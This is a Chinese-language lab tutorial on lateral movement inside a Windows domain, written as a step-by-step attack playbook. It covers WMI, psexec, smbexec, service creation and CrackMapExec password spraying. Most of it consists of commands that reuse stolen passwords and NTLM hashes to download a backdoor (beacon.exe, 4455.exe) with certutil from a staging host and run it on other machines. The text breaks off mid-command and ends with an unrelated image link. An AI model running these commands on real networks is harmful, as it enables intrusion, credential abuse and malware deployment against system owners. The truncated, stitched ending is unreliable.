0x01 横向移动之wmi

wmi可以通过hash或明文进行验证,不会在系统日志中留下痕迹,使用139端口

复现环境:

god.org win2008 dc win2012sql win2008 web

准备:

cs上线 win2008web

提权利用ms14-058

抓取hash和明文密码(当获取到其他主机就重复提权和抓取密码)

扫描存活主机,扫描端口

生成正向连接木马,上传至根目录(方便其他主机下载执行后门)

开启socks代理

配置全局代理工具(注意代理服务器是cs服务端ip,而不是cs上线主机ip)



注意在cs中执行windows命令前面要加shell 如shell dir

1.自带命令

01wmi(无回显)

wmi是windows自带的命令,不会存在被杀的情况

下载后门并执行后门

下载后门

wmic /node:192.168.3.32 /user:administrator /password:Admin12345 process call create "cmd.exe /c certutil -urlcache -split -f http://192.168.3.31/beacon.exe c:/beacon.exe"

执行后门



wmic /node:192.168.3.32 /user:administrator /password:Admin12345 process call create "c:/beacon.exe"

连接

connect 192.168.32

成功执行命令





02cscript(交互式)

需要利用一个vbs脚本,会弹回一个cmd,不适用在cs中,cs黑窗口弹不出来

自带的命令,本机开代理也用不了,因为好像要用到rpc服务器,本地虽然能和目标主机通信,但是rpc服务器不对,弹不回来cmd

上传csript.vbs

cscript //nologo wmiexec.vbs /shell 192.168.3.21 administrator Admin12345







2.impacket套件wmiexec(exe,py)

支持hansh和明文

python版本

无域

执行whoami命令

python wmiexec.py ./administrator:admin!@#45@192.168.3.32 "whoami"

python wmiexec.py -hashes :518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.32 "whoami"

有域下载木马并执行木马

python wmiexec.py god/administrator:Admin1235@192.168.3.21 "cmd.exe /c certutil -urlcache -split -f http://192.168.3.31/beacon.exe c:/beacon.exe&&c:/beacon.exe"

连接

connect 192.168.3.21 4444

exe一样的操作,不在演示了,这个地方可以不上传exe到目标主机上去进行横向移动,可以开代理本地使用

exe一样的操作,不在演示了,这个地方可以不上传exe到目标主机上去进行横向移动,可以开代理本地使用

0x02 横向移动之smb

利用SMB服务可以通过明文或hash传递来远程执行,条件445服务端口开放



1.psexec

pstools(windows官方自带工具),适用于远程连接上去了(rdp),有图形化界面

psexec64 \\192.168.3.32 -u administrator -p admin!@#45 -s cmd

impacket psexec(exe版本)

支持hash和明文

psexec -hashes :518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.32

python版本类似,不在演示



2.impaket smbexec

exe版本,支持hash和明文

有域

smbexec god/administrator:Admin12345@192.168.3.32

无域

smbexec -hashes :518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.32

python版本类似不在演示







2.cs插件

视图代开目录列表

目录列表中选中横向移动psexec,填入ip,hash,密码用户名等进行移动,绑定监听器,选定会话

成功上线

3.services

生成木马,上传木马

执行木马上线的

services -hashes :518b98ad4178a53695dc997aa02d455c ./administrator:@192.168.3.32 create -name shell -display shellexec -path C:\Windows\System32\shell.exe

services -hashes :518b98ad4178a53695dc997aa02d455c ./administrator:@192.168.3.32 start -name shell



0x03 密码喷射工具CrackMapExec使用

kali安装:

apt-get install crackmapexec

如果安装不成功就换kali换安装源试一试,官方源成功

使用:

密码喷射域登录(验证用户名密码是否正确):

proxychains4 crackmapexec smb 192.168.3.21-32 -u administrator -p 'admin!@#45'

密码喷射本地登录(验证用户名密码是否正确):

proxychains4 crackmapexec smb 192.168.3.21-32 -u administrator -p 'admin!@#45' --local-auth

密码喷射本地登录命令执行:

proxychains4 crackmapexec smb 192.168.3.21-32 -u administrator -p 'admin!@#45' -x 'whoami' --local-auth

cs上线为反向连接,需要代理转发,转发上线

密码喷射本地登录命令执行上线:

proxychains4 crackmapexec smb 192.168.3.21-32 -u administrator -p 'admin!@#45' -x 'cmd.exe /c certutil -urlcache -split -f http://192.168.3.31/4455.exe c:/4455.exe & c:/4455.exe' --local-auth

密码喷射域登录命令执行上线:

proxychains4 crackmapexec smb 192.168.3.21-32 -u administrator -p 'admin!@#45' -x 'cmd.exe /c certutil -urlcache -split -f http://192.168.3.31/4455.exe c:/4455.exe & c:/4455.exe'

密码喷射本地&域登录命令执行全自动上线:

写两个字典,一个放用户名,另一个放密码

proxychains4 crackmapexec smb 192.168.3.21-32 -u user.txt -p pass.txt -x 'cmd.exe /c certutil -urlcache -split -f http://192.168.3.31/4455.exe c:/4455.exe & c:/4455.exe'

proxychains4 crackmapexec smb 192.16

![[oeasy]python0136_接收输入_input函数_字符串_str](https://img-blog.csdnimg.cn/img_convert/edd107bbd2d79474a101a833c7509475.png)